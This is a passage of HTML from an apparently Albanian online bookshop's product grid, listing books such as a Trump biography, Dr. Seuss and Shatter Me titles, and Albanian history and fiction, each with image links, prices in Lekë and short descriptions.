1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" 